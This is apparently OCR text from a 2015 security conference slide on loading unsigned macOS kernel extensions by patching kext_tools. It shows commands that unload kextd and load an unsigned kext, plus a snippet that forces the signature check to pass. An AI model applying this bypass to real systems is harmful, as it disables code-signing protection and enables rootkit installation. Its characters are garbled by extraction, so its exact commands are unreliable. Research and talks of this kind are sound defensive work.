Old days with patched kext_tools
directly interface with the kernel
BYPASSING KERNEL-MODE CODE SIGNING 0X2
//unload(kext(daemon(
#(launchctl(unload(/System/Library/LaunchDaemons/com.apple.kextd.plist(
//load((unsigned)(driver(with(custom(kext_load(
#(./patchedKextload(Kv(unsigned.kext 
((Can't(contact(kextd;(attempting(to(load(directly(into(kernel(
//profit(:)(
#(kextstat(|(grep(Ki(unsigned(
((138((((0(0xffffff7f82eeb000((com.synack.unsigned
unsigned kext loading
download
kext_tools
patch & recompile
kextload
loadKextsIntoKernel(KextloadArgs(*(toolArgs) 
{ 
((//sigResult(=(checkKextSignature(theKext,(0x1,(earlyBoot);(
((//always(OK!(
((sigResult(=(0;(
}
patched kextload
Binary patch kextd 
(@osxreverser, Nov 2013)
Custom build of kextload
(@patrickwardle, BlackHat US 2015)
Obviously there was no
rootless ﬁlesystem protection
